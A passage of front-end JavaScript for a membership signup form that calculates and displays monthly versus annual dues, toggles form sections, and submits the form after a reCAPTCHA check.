                  }
      }

      // console.log("price monthly: " + priceMonthly);

      priceAnnually = annualPrice(priceMonthly);
          // console.log("price annually: " + priceAnnually);

      paidAnnuallyPrice = annualWithDiscount(priceMonthly);
          // console.log("Paid annually: " + paidAnnuallyPrice);

      paidAnnuallySavings = annualSavings(priceMonthly);
          // console.log("Paid annually savings: " + paidAnnuallySavings);




///data presentation.
      if (monthlyOrAnnually == "monthly") {
          priceHTML.innerHTML = "<strong>Monthly Dues: $" + numberWithCommas(priceMonthly) + "</strong> <br><em><strong style='background-color: #87CEFA;'>You'd save $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by switching to annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(priceMonthly) + ' per month';
      } else if (monthlyOrAnnually == "annually") {
          priceHTML.innerHTML = "<strong>Annual Dues: $" + numberWithCommas(paidAnnuallyPrice) + "</strong> <br><em><strong  style='background-color: #00FF00;'>You're saving $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by choosing annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(paidAnnuallyPrice) + ' per year';
      }
//regPriceHTML
      if (monthlyOrAnnually == "monthly") {
          regPriceHTML.innerHTML = "Standard Monthly Rate of <strong>$" + numberWithCommas(regularPriceMonthly) + "</strong>";
      } else if (monthlyOrAnnually == "annually") {
          regPriceHTML.innerHTML = "Standard Annual Rate of <strong>$" + numberWithCommas(annualWithDiscount(regularPriceMonthly)) + "</strong>";
      }

// console.log('hello bennett');
}






function show1(){
  document.getElementById('familyInfo').style.display ='none';
  document.getElementById("2-member").checked = false;
  totalCalc();
	// console.log("ayye");
}
function show2(){
  document.getElementById('familyInfo').style.display = 'block';
  document.getElementById("2-member").checked = true;
  totalCalc();
	// console.log("riba");
}




function show3(){
  document.getElementById('phoneInfo').style.display ='none';
    document.getElementById("phone-two").required = false;
  // document.getElementById("2-member").checked = false;
  // totalCalc();
	// console.log("ayye");
}
function show4(){
  document.getElementById('phoneInfo').style.display = 'block';
    document.getElementById("phone-two").required = true;
  // document.getElementById("2-member").checked = true;
  // totalCalc();
	// console.log("riba");
}

function unCheckExisting() {
  document.getElementById("existYes").checked = false;
  document.getElementById("existNo").checked = false;
  document.getElementById("recap").value = null;
}
//
// function existingPatient() {
//
//
// }

function checkButtons() {
  var brdCrmb = document.getElementById("monthly");
  if (brdCrmb) {
      document.getElementById("monthly").checked = true;
      document.getElementById("individual").checked = true;

      console.log('buttons checked.');
    } else {
      console.log('buttons not checked.');
    }
    totalCalc();
}


function enableButton() {
  // document.getElementById("#submitBtn").disabled = false;
  // alert('ayye!');
  document.getElementById("recap").value = "true";

};

function submitSignUp() {

  console.log("Submission attempted");
  var response = grecaptcha.getResponse();

    if(response.length == 0) {
      //captcha failed

      alert('captcha failed');
      // return;
    } else {
      //captcha Success
      // alert("Captcha success");
      document.membershipform.action = "https://terrainwellness.com/richard_js/signup.php";
      document.getElementById("membershipform").submit();
      // alert("Submission success");
    }
}

















// document.onload = checkButtons();

console.log("my name is my passport verified.");
